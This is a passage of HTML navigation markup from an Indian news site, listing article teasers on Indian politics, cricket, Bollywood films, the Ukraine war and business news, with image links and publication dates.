			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/amit-shah-attacks-congress-in-chhattisgarh-rally-promises-jobs-infrastructure/">Amit Shah Attacks Congress in Chhattisgarh Rally, Promises Jobs, Infrastructure</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-16T12:18:31+00:00">October 16, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/" class="image-link media-ratio ratio-16-9" title="Revanth Reddy to be the next Chief Minister of Telangana"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/revanth_reddy_1701510984337_1701511006589.jpg 549w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/revanth-reddy-to-be-the-next-chief-minister-of-telangana/">Revanth Reddy to be the next Chief Minister of Telangana</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T10:18:52+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/" class="image-link media-ratio ratio-16-9" title="Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-450x234.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-300x156.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-1024x534.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-768x400.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1-150x78.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/vasundhara-raje-scindia-1.jpg 1119w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Former CM of Rajasthan Vasundhara Raje"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/rajasthan-chief-minister-race-vasundhara-raje-reaches-out-to-mlas-amidst-suspense/">Rajasthan Chief Minister Race: Vasundhara Raje Reaches Out to MLAs Amidst Suspense</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-05T11:29:20+00:00">December 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-144 menu-item-has-children item-mega-menu menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="144">

						<section class="block-wrap block-grid mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ratio-16-9" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-has-children item-mega-menu menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/">Entertainment</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="57">

						<section class="block-wrap block-grid mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-450x333.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki-300x222.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/Shahrukh-Dunki.png 470w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-lights-up-dubai-viral-dance-videos-spiritual-sojourn-and-dunki-movie-promotions/">Shah Rukh Khan Promotes his Movie Dunki in Dubai: Mesmerizing Moves</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T09:10:51+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/" class="image-link media-ratio ratio-16-9" title="Animal: A Gripping Tale of Vengeance, Power, and Redemption"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-450x236.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-300x158.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-1024x538.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-768x403.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001-150x79.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/animal-is-ready-to-rise-roar-in-cinemas-on-1st-december-this-year-001.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/animal-a-gripping-tale-of-vengeance-power-and-redemption/">Animal: A Gripping Tale of Vengeance, Power, and Redemption</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-06T06:24:55+00:00">December 6, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-450x253.jpeg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-300x169.jpeg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1024x576.jpeg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-768x432.jpeg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-150x84.jpeg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails-1200x675.jpeg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/002_youtube_thumbnail_movie_review_youtube_thumbnails.jpeg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/shah-rukh-khan-and-rajkumar-hiranis-dunki-takes-a-bumpy-flight/">Shah Rukh Khan and Rajkumar Hirani&#8217;s &#8220;Dunki&#8221; Takes a Bumpy Flight</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-09T08:42:27+00:00">January 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/" class="image-link media-ratio ratio-16-9" title="A Heartwarming Journey of Self-Discovery: Laapataa Ladies"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/03/Laapataa-Ladies.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kiran Rao directed &quot;Laapataa-Ladies&quot; is a must watch!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/laugh-along-as-laapataa-ladies-a-bride-swapping-comedy-tackles-social-issues-with-wit-and-heart-this-heartwarming-film-delivers-a-powerful-message-about-female-empowerment-in-a-way-thats-both-ent/">A Heartwarming Journey of Self-Discovery: Laapataa Ladies</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-05T08:07:23+00:00">March 5, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ratio-16-9" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-has-children item-mega-menu menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
				
						
			<li class="menu-item view-all menu-cat-39"><a href="https://www.thecredibleindia.com/category/opinion/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="4">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="10">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/" class="image-link media-ratio ratio-16-9" title="Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/21.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/polands-offer-fighter-jets-for-ukraine-but-only-through-u-s-hands/">Poland’s Offer: Fighter Jets for Ukraine, but Only Through U.S. Hands</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:24+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/" class="image-link media-ratio ratio-16-9" title="Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/16.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/denmark-opens-its-arms-to-ukrainians-trying-to-send-syrian-refugees-home/">Denmark Opens its Arms to Ukrainians &#038; Trying to Send Syrian Refugees Home</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:36:50+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/" class="image-link media-ratio ratio-16-9" title="Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/20.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/europe-must-slash-gas-dependence-to-help-stop-russias-war/">Europe Must Slash Gas Dependence to Help Stop Russia&#8217;s War</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:06+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/" class="image-link media-ratio ratio-16-9" title="Council of Europe to Discuss Further Measures Against Russia"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2021/01/19.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/council-of-europe-to-discuss-further-measures-against-russia/">Council of Europe to Discuss Further Measures Against Russia</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2021-01-12T19:37:21+00:00">January 12, 2021</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="11">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
